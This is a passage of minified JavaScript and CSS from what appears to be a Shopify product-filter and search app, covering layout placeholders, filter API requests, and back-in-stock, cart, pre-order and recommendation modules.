16px 0;   border-top: 1px solid #ebebeb;   width: 100%;   max-width: 100%;   background: transparent;  }  .boost-sd__filter-tree-horizontal-placeholder-list {   margin: 0;   padding: 0;   list-style: none;   border-bottom: 1px solid #e8e9eb;  }  .boost-sd__filter-tree-horizontal-placeholder-item {   border: none;   display: inline-block;   margin-right: 35px;   position: relative;  }  .boost-sd__filter-tree-horizontal-placeholder-button {   width: auto;   height: auto;   display: inline-block;   position: relative;   padding: 5px 15px 5px 0;   margin: 0;   min-height: auto;   min-width: 0;   border-radius: 0;   box-shadow: none;   background: none;   border: none;   letter-spacing: normal;   text-align: left;   cursor: pointer;  }  .boost-sd__filter-tree-horizontal-placeholder-button .boost-sd__placeholder-item {   width: 80px;   height: 10px;   display: inline-block;   margin: 0 15px 0 0;  }  .boost-sd__filter-tree-horizontal-placeholder-icon {   transform: rotate(-90deg);  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__toolbar-container {  width: 100%;  margin-bottom: 16px; } .boost-sd__toolbar-inner {  max-width: 1216px;  margin: 0 auto; } .boost-sd__toolbar-content {  border-bottom: 1px solid #ebebeb;  border-top: 1px solid #ebebeb;  padding: 16px 0; } .boost-sd__toolbar {  align-items: center;  width: 100%;  display: flex;  flex-wrap: wrap;  column-gap: 16px;  justify-content: space-between; } .boost-sd__toolbar .boost-sd__placeholder-item {  flex-basis: 45%; } .boost-sd__toolbar .boost-sd__placeholder-item:first-child {  flex-basis: 100%;  margin-bottom: 16px; } @media only screen and (min-width: 992px) {  .boost-sd__toolbar-content {   display: flex;   align-items: center;   border-bottom: none;   padding: 16px 0 16px;   border-top: 1px solid #ebebeb;   border-bottom: 0;  }  .boost-sd__toolbar {   flex-wrap: inherit;  }  .boost-sd__toolbar .boost-sd__placeholder-item {   flex-basis: auto;  }  .boost-sd__toolbar .boost-sd__placeholder-item:first-child {   flex-basis: auto;   margin-bottom: 0;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item {   flex: 1;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(2) {   justify-content: center;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(3) {   justify-content: end;  } } .boost-sd__product-list-placeholder {  gap: 16px;  margin-bottom: 32px;  flex-wrap: wrap;  width: 100%;  display: flex; } .boost-sd__product-list-placeholder--1-col .boost-sd__product-list-placeholder-item {  width: 100%; } .boost-sd__product-list-placeholder--2-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {  width: calc(50% - 8px); } .boost-sd__product-list-placeholder .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {  height: 222px; } .boost-sd__pagination {  padding-top: 10px;  padding-bottom: 10px;  justify-content: center;  align-items: center;  display: flex; } @media only screen and (min-width: 576px) {  .boost-sd__product-list-placeholder {   gap: 32px;   margin-bottom: 64px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  } } @media only screen and (min-width: 992px) {  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:not(:last-child) {   margin-bottom: 8px;  }  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:first-child {   margin-bottom: 16px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 382px;  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 275px;  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 215px;  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 175px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item {   width: calc(25% - (32px - 32px / 4));  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item {   width: calc(20% - (32px - 32px / 5));  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(16.6666667% - (32px - 32px / 6));  } } .boost-sd-container * {  box-sizing: border-box; } .boost-sd__placeholder-item {  background: rgba(0, 0, 0, 0.07);  border-radius: 50rem;  min-width: 50px;  max-width: 100%;  height: 20px;  animation: 2s infinite place-holder-animation;  display: inline-block; } .boost-sd__placeholder-item:empty {  display: block; } .boost-sd__placeholder-item:not(:last-child) {  margin-bottom: 18px; } .boost-sd-layout {  margin: 20px auto 0; } .boost-sd-left {  position: relative; } .boost-sd-layout .boost-sd-right {  width: 100%;  margin-bottom: 20px; } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } } @media only screen and (min-width: 992px) {  .boost-sd-layout {   display: flex;   max-width: 1216px;  }  .boost-sd-layout .boost-sd-right {   flex: auto;   max-width: 100%;  } }</style>`,isOnboarding:JSON.parse(
            
              "false"
            
           || "false"),neededToHideElements:[]}};}init(){const app=this.TAEApp;const simplifiedIntegration=this.TAEAppConfig.simplifiedIntegration;const{templateMetadata:{integratedTheme={}}}=this.TAEAppConfig;const themeId=window.Shopify?.theme?.id;if(!themeId){app.logger.warn("Theme ID is missing");return}const themeIntegration=integratedTheme[themeId];if(!themeIntegration||Object.keys(themeIntegration).length===0){app.logger.warn("Theme is not integrated with SimplifiedIntegration flow");return}const{collectionPage=false,searchPage=false,instantSearch=false,productListSelector={}}=themeIntegration;const{page:currentPage,collection_id:collectionId=0}=this.TAEAppConfig.generalSettings;const isCollectionPage2=currentPage==="collection";const isSearchPage2=currentPage==="search";if(simplifiedIntegration.isOnboarding){const isCollectionSynced=this.checkSyncedCollection(collectionId);if(!isCollectionSynced){return}}if(isCollectionPage2&&collectionPage||isSearchPage2&&searchPage){const{collectionPage:collectionPageSelectors=[],searchPage:searchPageSelectors=[]}=productListSelector;const selectors=isCollectionPage2?collectionPageSelectors:searchPageSelectors;if(selectors.length===0){this.app.logger.warn("empty selectors");return}const elements=selectors.slice(0,-1);const mainElement=selectors[selectors.length-1];const selector=simplifiedIntegration.selectorFromAppEmbed||mainElement;simplifiedIntegration.neededToHideElements=elements;simplifiedIntegration.selectorFromMetafield=mainElement;simplifiedIntegration.selectedSelector=selector;if(selector){const intervalId=setInterval(()=>{const container=document.querySelector(selector);if(container){this.renderPlaceholder(container);clearInterval(intervalId)}},50)}this.TAEApp.updateConfig({simplifiedIntegration:{...simplifiedIntegration,...themeIntegration,enabled:true}})}if(instantSearch){this.setupISW()}}onAppStart(){document.addEventListener("DOMContentLoaded",()=>{this.ensurePlaceholder()})}oldldSICollectionFilterContainerDetected(){const productFilterBlock=document.querySelector(".boost-sd__filter-product-list");return!!productFilterBlock}checkSyncedCollection(collectionId){const{simplifiedIntegration}=this.TAEAppConfig;const{allSyncedCollections:{syncedCollections}}=simplifiedIntegration;const currentCollectionSynced=syncedCollections?.includes(collectionId);const collectionAllSynced=collectionId===0&&syncedCollections?.length>0;if(!currentCollectionSynced&&!collectionAllSynced){this.TAEApp.logger.warn("collection not synced -> fallback original theme");return false}return true}renderPlaceholder(originalContainer){const{simplifiedIntegration}=this.TAEAppConfig;const placeholder=simplifiedIntegration?.placeholder||"";const placeholderAdded=simplifiedIntegration?.placeholderAdded||false;const neededToHideElements=simplifiedIntegration?.neededToHideElements||[];const selectedSelector=simplifiedIntegration?.selectedSelector||"";if(placeholderAdded){this.TAEApp.logger.warn("placeholder already added");return}originalContainer.style.display="none";this.hideNeededElements();const newProductFilterDiv=document.createElement("div");newProductFilterDiv.innerHTML=placeholder||"";newProductFilterDiv.className="boost-sd__filter-product-list boost-sd__placeholder-product-filter-tree";originalContainer.insertAdjacentElement("afterend",newProductFilterDiv);if(simplifiedIntegration){simplifiedIntegration.placeholderAdded=true;if(neededToHideElements&&selectedSelector){neededToHideElements.push(selectedSelector)}}}hideNeededElements(){const{simplifiedIntegration:{neededToHideElements}}=this.TAEAppConfig;if(neededToHideElements&&neededToHideElements.length>0){this.hideElements(neededToHideElements)}}removePlaceholder(){const{simplifiedIntegration:{placeholderAdded}}=this.TAEAppConfig;if(placeholderAdded){const placeholder=document.querySelector(".boost-sd__placeholder-product-filter-tree");if(placeholder instanceof HTMLElement){placeholder.remove()}}}hideElements(elements){if(!Array.isArray(elements))return;elements.forEach(element=>{const el=document.querySelector(element);if(el instanceof HTMLElement){el.style.display="none"}})}setupISW(){this.TAEApp.updateConfig({taeSettings:{instantSearch:{enabled:true}}})}};SimplifiedIntegration.moduleName="SimplifiedIntegration";var _CollectionFilter=class _CollectionFilter extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=async()=>{const filterDom=document.querySelector(".boost-sd__filter-product-list:not(.boost-sd__filter-product-list--ready)");if(!filterDom){this.app.logger.error("Filter DOM not found");this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready");return}const appConfig=this.TAEAppConfig;const{customization}=appConfig;if(typeof customization?.filter?.beforeRender==="function"){customization.filter.beforeRender()}const filterDomId=`${this.widgetId}-${generateUUID()}`;filterDom?.classList?.add("boost-sd__filter-product-list--ready");filterDom.id=filterDomId;const urlParams=this.prepareFilterAPIQueryParams();const response=await this.filterAPI(urlParams);const block={id:filterDomId,document:filterDom,widgetId:this.widgetId,defaultSort:urlParams.get("sort")||"",defaultParams:this.filterAPIDefaultParams,filterTree:{options:[]},dynamicBundles:[]};const backwardCompatibilityV1=this.backwardCompatibilityV1Module;backwardCompatibilityV1?.legacyAssignDefaultBlockAttributes(block,filterDom,"filter");const{html,bundles}=response;if(bundles){block.dynamicBundles=bundles}if(response.filter){response.filter.options=this.updateValuesOptions(response.filter.options);block.filterTree=response.filter}try{await Promise.all([this.assetFileLoaderModule?.assetLoadingPromise("themeCSS"),this.assetFileLoaderModule?.assetLoadingPromise("settingsCSS")])}catch{}if(html){filterDom.innerHTML=html}block.cache={[urlParams.toString()]:{...response,timestamp:new Date().getTime()}};this.TAEApp.registerBlock(block);this.saveFilterAPIResponseAnalyticData(response?.meta?.rid,response.bundles);this.syncAppConfigWithFilterAPIResponse(response);this.block=block;this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready")}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get b2bModule(){return this.TAEApp.getModule(B2B)}get fallbackModule(){return this.TAEApp.getModule(Fallback)}get simplifiedIntegrationModule(){return this.TAEApp.getModule(SimplifiedIntegration)}get analyticModule(){return this.TAEApp.getModule(Analytics)}get assetFileLoaderModule(){return this.TAEApp.getModule(AssetFilesLoader)}get extendAppConfig(){return {filterUrl:"https://services.mybcapps.com/bc-sf-filter/filter",filterSettings:Object.assign({swatch_extension:"png",...
        {
          
            swatch_settings: {"pink":{"name":"pink","type":"one_color","colorCodes":["#FFC0CB"],"imageUrl":""},"pink \u0026 white":{"name":"pink \u0026 white","type":"one_color","colorCodes":["#FFC0CB"],"imageUrl":""}},
          
        }}, {"showFilterOptionCount":true,"showRefineBy":true,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":true,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":true,"availableAfterFiltering":false,"filterLayout":"vertical","filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-off-canvas","filterTreeHorizontalStyle":"style1","stickyFilterOnDesktop":false,"stickyFilterOnMobile":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}})};}get apiEndpoint(){const{filterUrl,searchUrl}=this.app.config;const urlParams=new URLSearchParams(window.location.search);const searchQuery=urlParams.get("q");return isSearchPage()||searchQuery?searchUrl:filterUrl}get widgetId(){const{templateMetadata,generalSettings}=this.TAEAppConfig;const currentPage=generalSettings?.page||"collection";const widgetName=currentPage==="collection"?"collectionFilters":"searchPage";const widgetId=templateMetadata[widgetName]||"default";return widgetId}get filterAPIDefaultParams(){const{shop,templateSettings,templateMetadata,generalSettings,templateId,simplifiedIntegration}=this.TAEAppConfig;const historyParams=this.getHistoryParams();const productPerPage=typeof templateSettings?.themeSettings?.productList?.productsPerPage==="number"?templateSettings.themeSettings.productList.productsPerPage:16;const savedLimit=getLocalStorage(_CollectionFilter.LIMIT);const limit=savedLimit&&!isNaN(Number(savedLimit))?Number(savedLimit):productPerPage;const widgetId=this.widgetId;const isMobileViewport=isMobileWidth();const viewportWidth=window.innerWidth;const showFilterTreeByDefault=templateSettings?.filterSettings?.filterLayout==="vertical"&&templateSettings?.filterSettings?.filterTreeVerticalStyle==="style-default"?true:false;const productPerRow=isMobileViewport?templateSettings?.themeSettings?.productList?.productsPerRowOnMobile||2:templateSettings?.themeSettings?.productList?.productsPerRowOnDesktop||3;const productImageMaxWidth=isMobileViewport?viewportWidth/productPerRow:viewportWidth/(productPerRow+(showFilterTreeByDefault?1:0));const deviceTypeByViewportWidth=detectDeviceByWidth();return {_:"pf",t:Date.now().toString(),sid:generateUUID(),shop:shop.domain,page:Number(historyParams?.page||1),limit,sort:historyParams?.sort||getSortBy(),locale:generalSettings.current_locale,event_type:"init",pg:getCurrentPage(),build_filter_tree:true,collection_scope:generalSettings.collection_id||"0",money_format:shop.money_format,money_format_with_currency:shop.money_format_with_currency,widgetId,viewAs:`grid--${isMobileWidth()?templateSettings?.themeSettings?.productList?.productsPerRowOnMobile||2:templateSettings?.themeSettings?.productList?.productsPerRowOnDesktop||3}`,device:deviceTypeByViewportWidth,first_load:true,productImageWidth:roundToNearest50(productImageMaxWidth),productPerRow,widget_updated_at:templateMetadata?.updatedAt,templateId,current_locale:(window?.Shopify?.routes?.root||"/")?.replace(/\/$/,""),simplifiedIntegration:simplifiedIntegration.enabled||false,customer_id:getCustomerId(),...addParamsLocale()};}syncAppConfigWithFilterAPIResponse(res){const{shop}=this.TAEAppConfig;if(res.meta?.money_format){shop.money_format=res.meta.money_format}if(res.meta?.money_format_with_currency){shop.money_format_with_currency=res.meta.money_format_with_currency}if(res.meta?.currency){shop.currency=res.meta.currency}this.app.updateConfig({shop});this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready")}prepareFilterAPIQueryParams(){const{generalSettings,filterSettings,customization}=this.TAEAppConfig;const paramsHistory=this.getHistoryParams();const defaultParams=this.filterAPIDefaultParams;const urlParams=new URLSearchParams;Object.entries(defaultParams).forEach(([key,value])=>{urlParams.set(key,value!==void 0?value.toString():"")});urlParams.set("search_no_result",Object.keys(paramsHistory?.paramMap||{}).length===0?"true":"false");if(paramsHistory?.paramMap){Object.keys(paramsHistory.paramMap).forEach(key=>{paramsHistory.paramMap[key].forEach(v=>urlParams.append(`${key}[]`,key.startsWith(`${defaultParams._}_st_`)?convertValueRequestStockStatus(v).toString():v))})}const searchParams=new URLSearchParams(window.location.search);const searchQuery=searchParams.get("q");if(searchQuery){if(isVendorPage())urlParams.set("vendor",searchQuery);else if(isShopifyTypePage())urlParams.set("product_type",searchQuery);else urlParams.set("q",searchQuery);if(isCollectionPage()){urlParams.set("incollection_search","true");urlParams.set("event_type","incollection_search")}this.setSearchQueryParamsWithSuggetion(urlParams)}if(generalSettings.collection_tags?.length){generalSettings.collection_tags.forEach(tag=>{urlParams.append("tag[]",tag)})}if(filterSettings.sortingAvailableFirst){urlParams.set("sort_first","available")}const availableAfterFiltering=filterSettings?.availableAfterFiltering;const productAndVariantAvailable=filterSettings?.productAndVariantAvailable;const hasFilterParams=Array.from(urlParams.keys()).some(key=>key.startsWith("pf_"));const showAvailable=!availableAfterFiltering&&productAndVariantAvailable?"true":availableAfterFiltering?hasFilterParams?"true":"false":"false";urlParams.set("product_available",showAvailable);urlParams.set("variant_available",showAvailable);this.b2bModule?.setQueryParams(urlParams);if(customization?.filter?.customizedAPIParams){const{customizedAPIParams}=customization.filter;Object.entries(customizedAPIParams).forEach(([key,value])=>{urlParams.set(key,value)})}return urlParams}setSearchQueryParamsWithSuggetion(params){const SUGGESTION_DATA="boostSDSuggestionData";const CLICK_SUGGESTION_TERM="boostSDClickSuggestionTerm";const term=getLocalStorage(CLICK_SUGGESTION_TERM);if(!term)return;const suggestionData=getLocalStorage(SUGGESTION_DATA);if(!suggestionData)return;params.set("query",suggestionData.query);params.set("parent_request_id",suggestionData.id);params.set("suggestion",term);params.set("item_rank",(suggestionData.suggestions.findIndex(item=>item===term)+1).toString());removeLocalStorage(CLICK_SUGGESTION_TERM);removeLocalStorage(SUGGESTION_DATA)}saveFilterAPIResponseAnalyticData(reqId,bundles){const type=isSearchPage()?"search":"filter";const analytic=this.analyticModule;if(reqId){analytic?.saveRequestId(type,reqId);if(bundles){analytic?.saveRequestId(type,reqId,bundles)}}analytic?.savePreAction(type)}formatPercentSaleLabel(to,from=0){let label="";if(!from){label=`under ${to}%`}else if(!to){label=`above ${from}%`}else{label=`${from}% - ${to}%`}return label}updateValuesOptions(options){if(!Array.isArray(options))return options;return options.map(option=>{if(option.filterType==="percent_sale"){option.values=option.values?.map(item=>{item.key=item.key.replace("*-",":").replace("-*",":").replace("-",":");item.label=this.formatPercentSaleLabel(item.to,item.from);return item})}return option})}async filterAPI(params){const appConfig=this.TAEAppConfig;const queryString=params.toString();const response=await fetch(`${this.apiEndpoint}?${queryString}`,{method:"GET"});const HTTP_STATUS_NEED_FALLBACK=[404,413,403,500];if(HTTP_STATUS_NEED_FALLBACK.includes(response.status)){if(appConfig.simplifiedIntegration?.enabled){const simplifiedIntegration=this.simplifiedIntegrationModule;simplifiedIntegration?.hideNeededElements();simplifiedIntegration?.removePlaceholder()}else{this.fallbackModule?.loadFilterProductFallback()}}return response.json()}getHistoryParams(){const url=new URL(window.location.href);const isXSS=isBadUrl(url);if(isXSS){window.location.href=window.location.pathname;return}const rawSearch=url.search;const FILTER_HISTORY_PREFIX="pf_";const DEFAULT_SEPARATOR=",";const REGEX_ESCAPE_PATTERN=/[.*+?^${}()|[\]\\]/g;const{searchParams}=url;const sort=searchParams.get("sort");const page=searchParams.get("page");const paramMap={};const shortenToFullMap=getShortenToFullParamMap();const separator=this.TAEAppConfig.customization?.filter?.customizedAPIParams?.multipleValueSeparator||DEFAULT_SEPARATOR;const escapedSeparator=separator.replace(REGEX_ESCAPE_PATTERN,"\\$&");const encodedSeparator=encodeURIComponent(separator);const escapedEncodedSeparator=encodedSeparator.replace(REGEX_ESCAPE_PATTERN,"\\$&");const splitRegex=new RegExp(`${escapedSeparator}|${escapedEncodedSeparator}`);for(const key of searchParams.keys()){let actualKey=key;let values;if(shortenToFullMap[key]){actualKey=shortenToFullMap[key];const escapedKey=key.replace(REGEX_ESCAPE_PATTERN,"\\$&");const matchResult=rawSearch.match(new RegExp(`[?&]${escapedKey}=([^&]+)`));const rawVal=matchResult?matchResult[1]:"";const parts=rawVal.split(splitRegex);values=parts.map(p=>decodeURIComponent(p.replace(/\+/g," ")))}else{values=searchParams.getAll(key)}if(actualKey.startsWith(FILTER_HISTORY_PREFIX)&&!paramMap[actualKey]){if(actualKey==="pf_tag"){paramMap.tag=values}else{paramMap[actualKey]=values}}}return{paramMap,sort,page}}};_CollectionFilter.moduleName="CollectionFilter";_CollectionFilter.LIMIT="boostSDLimit";_CollectionFilter.LIMIT_SETTING="boostSDLimitSetting";var CollectionFilter=_CollectionFilter;var BackwardCompatibilityV1=class extends BoostTAEAppModule{shouldInit(){const{templateMetadata:{themeLibVersion}={}}=this.TAEAppConfig;if(!themeLibVersion)return true;const feLibMajorVersion=themeLibVersion.split(".")[0];return Number(feLibMajorVersion)<=1}get collectionFilterModule(){return this.TAEApp.getModule(CollectionFilter)}init(){window.boostSDTaeUtils={lazyLoadImages,inViewPortHandler,initCollectionFilter:()=>{setTimeout(()=>{this.collectionFilterModule?.initBlock()})}}}onAppStart(){const app=this.TAEApp;const{env}=this.TAEAppConfig;const mergedCustomizedFilterParams={...(this.TAEAppConfig.customization?.filter?.customizedAPIParams || {}),...(window.boostSdCustomParams || {})};this.TAEApp.updateConfig(config=>{config.customization={...config.customization,filter:{...config.customization?.filter,customizedAPIParams:mergedCustomizedFilterParams}};return config});window.boostSdCustomParams=mergedCustomizedFilterParams;Object.assign(window.boostWidgetIntegration,{generalSettings:{...this.TAEAppConfig.generalSettings,templateId:this.TAEAppConfig.templateId},simplifiedIntegration:this.TAEAppConfig.simplifiedIntegration,taeSettings:this.TAEAppConfig.taeSettings,env,app:{[env]:{customization:{},...this.TAEAppConfig,...window.boostWidgetIntegration.app?.[env]}},customization:{...this.TAEAppConfig.customization,filter:{...this.TAEAppConfig.customization?.filter,customizedAPIParams:mergedCustomizedFilterParams}},regisCustomization:function(fc,scope){if(typeof fc==="function"&&fc.name&&!scope){const functionName=fc.name;window.boostWidgetIntegration.app[env].customization[functionName]=fc}else if(typeof fc==="function"&&fc.name&&scope){window.boostWidgetIntegration.app[env].customization[scope]=window.boostWidgetIntegration.app[env].customization[scope]||{};const functionName=fc.name;window.boostWidgetIntegration.app[env].customization[scope][functionName]=fc}else{app.logger.error("Invalid function or function does not have a name.")}}});Object.assign(window,{boostSDData:this.TAEAppDataObjects})}onBeforeAppStart(){Object.assign(window,{boostWidgetIntegration:{...window.boostWidgetIntegration,status:"initializing"}})}legacyUpdateAppStatus(status){Object.assign(window.boostWidgetIntegration,{status})}legacyIsUsingRecommendationAppV3(){return window.boostSDAppConfig?.themeInfo?.taeFeatures?.recommendation==="installed"}legacyInitRecommendationWidgets(widgets){window.boostWidgetIntegration.app[this.TAEAppConfig.env].recommendationWidgets=widgets}legacyAssignDefaultBlockAttributes(block,blockDOM,blockType){const{templateSettings}=this.app.config;Object.assign(block,{widgetInfo:templateSettings,templateSettings,app:window.boostWidgetIntegration.app?.[this.app.config.env],document:blockDOM,id:blockDOM.id||block.id,blockType:blockType||"filter"});if(!("widgetId"in block)){Object.assign(block,{widgetId:blockDOM.id||block.id})}}};BackwardCompatibilityV1.moduleName="BackwardCompatibilityV1";var BackInStock=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const bisDom=document.createElement("div");bisDom.id="bc-bis";bisDom.className="boost-sd__bis";bisDom.style.display="none";document.body.appendChild(bisDom);this.block={id:"bc-bis",document:bisDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,bisDom,"backInStock");this.TAEApp.registerBlock(this.block)}}get extendAppConfig(){return {klaviyoBISUrl:"https://a.klaviyo.com/client/back-in-stock-subscriptions",backInStock:Object.assign(
  {enabled:false,productSettings:{},displaySettings:{},isTurbo:false},
  {"enabled":false,"productSettings":{"showOnPreOrderProduct":{"show":false},"showOnVariantOutOfStock":{"show":false},"hideOnSpecificCollection":{"hide":false,"collectionIds":[]},"hideOnSpecificTag":{"hide":false,"tags":[]}},"displaySettings":{"button":{"type":"floating","buttonText":"Notify me when available.","textColor":"#ffffff","backgroundColor":"#000000"},"signUpForm":{"header":"Notify me","description":"Get a notification as soon as this product is back in stock by signing up below","buttonText":"Notify me when available","textColor":"#ffffff","backgroundColor":"#000000"},"confirmationMessage":{"show":true,"message":"We will notify you when the item is available.","textColor":"#FFFFFF","iconColor":"#FFFFFF","backgroundColor":"#00A47C"}},"notificationSettings":{"emailProvider":"boost","automatic":true,"customizeEmail":{"name":"","address":"back-in-stock@notifyboost.net","subject":"{{product.title_incl_variant}} is back in stock!","heading":"{{product.title_incl_variant}} is available now!","description":"Limited stock only at {{shop.name}}. Click ‘Buy now’ & grab yours before it goes out of stock again!","button":"Buy now","takeCustomerTo":"product","contentTextColor":"#FFFFFF","backgroundColor":"#000000","ctaTextColor":"#FFFFFF","ctaBackgroundColor":"#000000"},"htmlTemplate":{"content":""}}}
)};}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};BackInStock.moduleName="BackInStock";var Cart=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{this.block={id:"cart",document:document.body};this.backwardCompatibilityModule?.legacyAssignDefaultBlockAttributes(this.block,this.block.document,"cart");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityModule(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onMouduleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};Cart.moduleName="Cart";var PreOrder=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const preOrderDom=document.querySelector(".boost-sd__preOrder-container");const{customization,template}=this.TAEAppConfig;if(typeof customization?.preOrder?.beforeRender==="function"){customization.preOrder.beforeRender()}if(!preOrderDom){return}if(typeof template?.preOrderPlaceholder==="string"){preOrderDom.innerHTML=template.preOrderPlaceholder}this.block={id:preOrderDom.id||"bc-pre-order",document:preOrderDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,preOrderDom,"preOrder");this.TAEApp.registerBlock(this.block)}}get extendAppConfig(){return{customization:{preOrder:{}}}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};PreOrder.moduleName="PreOrder";var PredictiveBundle=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const predictiveBundleDom=document.querySelector(".boost-sd-widget-predictive-bundle");if(!predictiveBundleDom){return}this.block={id:predictiveBundleDom.id||"bc-predictive-bundle",document:predictiveBundleDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,predictiveBundleDom,"predictiveBundle");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};PredictiveBundle.moduleName="PredictiveBundle";var Recommendation=class extends BoostTAEAppModule{constructor(){super(...arguments);this.blocks={};this.initBlocks=()=>{if(this.backwardCompatibilityV1Module?.legacyIsUsingRecommendationAppV3()){this.backwardCompatibilityV1Module?.legacyInitRecommendationWidgets({});return}const{recommendationWidgets}=this.TAEAppConfig;this.backwardCompatibilityV1Module?.legacyInitRecommendationWidgets(recommendationWidgets);
      
      
      
    ;const recommendationWidgetDOMs=document.querySelectorAll('[id^="boost-sd-widget-"]');for(const widgetDOM of recommendationWidgetDOMs){widgetDOM.innerHTML=`<!-- TEMPLATE RECOMMENDATION PLACEHOLDER--><div class="boost-sd__rc-pl"><div class="boost-sd__rc-title-pl">  <span class="boost-sd__rc-pl-item" style="width: 150px; height: 30px;"></span></div><div class="boost-sd__rc-product-list-pl">  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span></div><div class="boost-sd__rc-info-pl">  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span>  <span class="boost-sd__rc-pl-item"></span></div></div><style> .boost-sd__rc-pl {  width: 100%;  min-height: 600px; } .boost-sd__rc-pl-item {  display: block;  width: 100%;  height: 20px;  background: rgba(0, 0, 0, 0.07);  margin-bottom: 16px;  animation: 2s infinite place-holder-animation; } .boost-sd__rc-title-pl {  width: 100%;  display: flex;  padding: 0 0 30px; } .boost-sd__rc-product-list-pl {  display: flex;  width: 100%;  padding: 0;  gap: 32px;  position: relative;  margin-bottom: 20px; } .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(3), .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(4) {  display: none; } .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item {  display: block;  flex-wrap: wrap;  width: calc(50% - 8px);  height: 218px; } .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(2) {  width: 80% } .boost-sd__rc-info-pl .boost-sd__rc-pl-item:nth-child(3) {  width: 50% } @media only screen and (min-width: 768px) {  .boost-sd__rc-pl-item {   margin-bottom: 8px;  }  .boost-sd__rc-title-pl {   padding-bottom: 60px;  }  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(3),  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item:nth-child(4) {   display: block;  }  .boost-sd__rc-product-list-pl .boost-sd__rc-pl-item {   height: 382px;   width: calc(25% - 8px);  }  